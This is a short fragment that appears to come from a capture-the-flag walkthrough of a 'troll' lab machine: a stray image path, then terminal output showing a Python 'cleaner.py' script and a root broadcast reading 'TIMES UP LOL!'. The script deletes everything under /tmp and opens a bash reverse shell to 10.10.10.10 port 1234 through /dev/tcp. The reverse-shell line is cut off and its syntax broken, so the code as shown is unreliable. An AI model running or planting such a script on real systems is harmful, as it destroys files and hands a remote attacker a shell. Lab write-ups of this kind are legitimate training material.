 overflow@troll:/lib/log$ cat cleaner.py
#!/usr/bin/env python
import os
import sys
try:
        os.system('rm -r /tmp/* ');
        os.system('bash -i >& /dev/tcp/10.10.10.10/1234 0>&
);
except:
        sys.exit()
Broadcast Message from root@trol
        (somewhere) at 19:55 ...
TIMES UP LOL!